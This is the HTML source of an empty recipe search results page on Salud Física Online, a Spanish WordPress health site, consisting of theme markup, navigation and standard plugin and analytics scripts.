.my-account-content .logout .login-form .lost-password a:hover, .my-account-wrap .my-account-content .logout .login-form .btn-register i , .my-account-wrap .my-account-content .logout .login-form .btn-register:hover, .login-box-layout1 .login-form .lost-password a, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .my-account-wrap .my-account-nav li a:before { color: #40aa2e; } .product-box .item-content .meta-item li.entry-meta ul li a, .product-box .item-content .meta-item li.ctg-name a i { border: 1px solid #40aa2e; } .fixed-sidebar-addon .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #40aa2e; } .rt-cat-list-widget li:before, .rtin-faq .faq-item .faq-number span {   background-color: #40aa2e; } #sbi_images .sbi_photo_wrap a:after { background-color: rgba(64, 170, 46, 0.8); } .rtin-contact-info ul li i { background-color: #40aa2e; }
</style>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/saludfisicaonline.com\/wp-json\/","nonce":"8cf61b7d60","insta_enabled":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/front-main.js?ver=1760136925" id="xs_front_main_js-js" defer></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https:\/\/saludfisicaonline.com","nonce":"8cf61b7d60","root":"https:\/\/saludfisicaonline.com\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/saludfisicaonline.com\/wp-json\/","rest_nonce":"8cf61b7d60"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/social-front.js?ver=1760136925" id="xs_social_custom-js" defer></script>
<link rel="https://api.w.org/" href="https://saludfisicaonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saludfisicaonline.com/wp-json/wp/v2/pages/1525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saludfisicaonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://saludfisicaonline.com/?p=1525' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saludfisicaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaludfisicaonline.com%2Frecipe-search-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saludfisicaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaludfisicaonline.com%2Frecipe-search-page%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><meta name="generator" content="Redux 4.5.9" /><link rel="alternate" hreflang="es-ES" href="https://saludfisicaonline.com/recipe-search-page/"/>
<link rel="alternate" hreflang="es" href="https://saludfisicaonline.com/recipe-search-page/"/>
<script id="_wau8np">var _wau = _wau || []; _wau.push(["classic", "3ectsx7els", "8np"]);</script><script data-minify="1" async src="https://saludfisicaonline.com/wp-content/cache/min/1/c.js?ver=1760136925"></script><link rel='preload' href='' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='' /><meta name="google-site-verification" content="4kW4Hri8Q11orSgTlCVKdzuzhAMSeG9C3aHakXKbObw">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-banner-content {
  display: none;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular page-template page-template-templates page-template-ranna-search-result page-template-templatesranna-search-result-php page page-id-1525 wp-embed-responsive wp-theme-ranna translatepress-es_ES header-style-2 footer-style-3 has-topbar topbar-style-3 no-sidebar right-sidebar sticky-header product-grid-view elementor-default elementor-kit-1516">
			<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
		<header id="masthead" class="site-header">
			<div id="rt-sticky-placeholder"></div>
			<div id="header-2" class="header-area header-fixed ">
									<div id="tophead" class="header-top-bar align-items-center">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="tophead-contact">
									</div>
				<div class="tophead-right">
									</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div>													<div class="masthead-container header-controll">
	<div class="container">
		<div class="row gutters-60">
			<div class="col-lg-4">
									<ul class="header-social">
													<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
													<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
											</ul>
							</div>
			<div class="col-lg-4 d-flex justify-content-center">
				<div class="site-branding">
					<a class="dark-logo" href="https://saludfisicaonline.com/"><img width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="attachment-full size-full" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>
					<a class="light-logo" href="https://saludfisicaonline.com/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" /><noscript><img width="150" height="150" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" /></noscript></a>
				</div>
			</div>
			<div class="col-lg-4 d-flex justify-content-end">
									<div class="header-icon-area">
		
		<div class="header-search-box">
    <a href="#header-search" title="Search">
        <i class="flaticon-magnifying-glass"></i>
    </a>
</div></div>							</div>
		</div>
	</div>
</div>
<div class="masthead-container ranna-main-menu" id="sticker">
	<div class="container">
		<div class="d-flex justify-content-between align-items-center">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>			</div>
						<div class="nav-action-elements-layout">
				<ul>
																				</ul>
			</div>
					</div>
	</div>
</div>							</div>
		</header>

		
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://saludfisicaonline.com/" alt="Salud F&iacute;sica Online"><img width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="logo-small" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="logo-small" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>

        
        
        
        
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>        </div>
    </div>

</div>

		<div id="header-area-space"></div>
		<div id="header-search" class="header-search">
			<button type="button" class="close">×</button>
			
	<form role="search" method="get" class="search-form" action="https://saludfisicaonline.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Que desea buscar..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
			</div>
		<div id="content" class="site-content">
				<div class="entry-banner" style="background:#81D742">
		<div class="container">
			<div class="entry-banner-content">
								<h1 class="entry-title">Recipe Search Page</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"></div></div>							</div>
		</div>
	</div>
    <div id="primary" class="content-area">
        <div class="container">
            <div class="row gutters-60">
				                <div class="col-sm-12 col-12">
                    <main id="main" class="site-main">
                        <div class="rt-search-post">
                            <div class="adv-search-wrap">
                                <form class="advanced-search" action="https://saludfisicaonline.com/recipe-search-result"
                                      method="get">
                                    <div class="input-group">
                                        <input type="text" value=""
                                               name="recipe_key" class="form-control"
                                               placeholder="Author Name or Recipe Search"/>
                                        <div class="btn-group">
                                            <div class="input-group-btn">
                                                <button type="button" id="adv-serch-template" class="btn-adv-serch"><i
                                                            class="icon-plus fa fa-plus"></i><i
                                                            class="icon-minus fa fa-minus"></i>Advanced Search                                                </button>
                                            </div>
                                            <div class="input-group-btn">
                                                <button type="submit" class="btn-search"><i
                                                            class="flaticon-magnifying-glass"></i></button>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="advance-search-form">
                                        <div class="row">
											                                                <div class="col-lg-3">
                                                    <h3 class="item-title">By Categories</h3>
                                                    <ul class="search-items">
														                                                    </ul>
                                                </div>
																						                                                <div class="col-lg-3">
                                                    <h3 class="item-title">By Ingredients</h3>
                                                    <ul class="search-items">
														                                                    </ul>
                                                </div>
																						                                                <div class="col-lg-3">
                                                    <h3 class="item-title">By Cuisine</h3>
                                                    <ul class="search-items">
														                                                    </ul>
                                                </div>
																						                                                <div class="col-lg-3 by-difficulty">
                                                    <h3 class="item-title">By Difficulty</h3>
                                                    <ul class="search-items">
                                                        <li>
                                                            <div class="checkbox checkbox-primary">
                                                                <input  id="checkbox118" type="checkbox"
                                                                       name="recipe_difficulty[]" value="easy">
                                                                <label for="checkbox118">Easy</label>
                                                            </div>
                                                        </li>
                                                        <li>
                                                            <div class="checkbox checkbox-primary">
                                                                <input  id="checkbox119" type="checkbox"
                                                                       name="recipe_difficulty[]" value="medium">
                                                                <label for="checkbox119">Medium</label>
                                                            </div>
                                                        </li>
                                                        <li>
                                                            <div class="checkbox checkbox-primary">
                                                                <input  id="checkbox120" type="checkbox"
                                                                       name="recipe_difficulty[]" value="hard">
                                                                <label for="checkbox120">Hard</label>
                                                            </div>
                                                        </li>
                                                    </ul>
                                                </div>
											                                        </div>
                                    </div>
                                </form>
                            </div>
                            <div class="row">
								                                    <div class="mt20 col-sm-12 col--12 pagination-wrapper">No Search result Found</div>
																                            </div>
                        </div>
                    </main>
                </div>
				            </div>
        </div>
    </div>
</div><!--#content-->

<footer>
	<div id="footer-3" class="footer-area">
				<div class="footer-top-area">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
					<div class="">
						<div class="footer-logo"><a class="dark-logo" href="https://saludfisicaonline.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Salud F&iacute;sica Online" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png"><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png" alt="Salud F&iacute;sica Online"></noscript></a></div>
					</div>
					<div class="">
						<div class="col-lg-12 col-sm-12 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://saludfisicaonline.com/contact/">Contacto</a></li>
<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://saludfisicaonline.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://saludfisicaonline.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://saludfisicaonline.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://saludfisicaonline.com/sobre-nosotros/">Sobre Nosotros</a></li>
</ul></div></div><div id="block-32" class="widget widget_block"></div></div>					</div>
					<div class="">
						<div class="footer-social">
													<ul>
																	<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
															</ul>
												</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
</div>
<template id="tp-language" data-tp-language="es_ES"></template><a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ranna\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  
	  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925" id="core-js-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/snap.svg-min.js?ver=1" id="snap.svg-min-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/hovers.js?ver=1" id="ranna-hovers-js" defer></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/saludfisicaonline.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"8cf61b7d60","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1762966641" id="hostinger-reach-subscription-block-view-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/isotope.pkgd.min.js?ver=1.4.13" id="isotope-pkgd-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/popper.js?ver=1760136925" id="popper-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/bootstrap.min.js?ver=1.4.13" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/select2.min.js?ver=1.4.13" id="select2-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.countdown.min.js?ver=1.4.13" id="countdown-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/js.cookie.min.js?ver=1.4.13" id="cookie-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.nivo.slider.min.js?ver=1.4.13" id="nivo-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/rt-canvas-menu.js?ver=1760136925" id="rt-canvas-menu-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/theia-sticky-sidebar.min.js?ver=1.4.13" id="theia-sticky-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/swiper.min.js?ver=1.4.13" id="swiper-slider-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/owl.carousel.min.js?ver=1.4.13" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="ranna-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","ingredient_name":"Ingredient Name","quantity":"Quantity","unit":"Unit","recipe_title":"Recipe Title","add_new_ingredient":"Add New Ingredient","nutrition_item":"Nutrition Item","of_daily_value":"of Daily Value","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/saludfisicaonline.com\/wp-admin\/admin-ajax.php","nonce":"90a8f7e24a"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925" id="ranna-main-js" defer></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.9 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://saludfisicaonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769496286 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
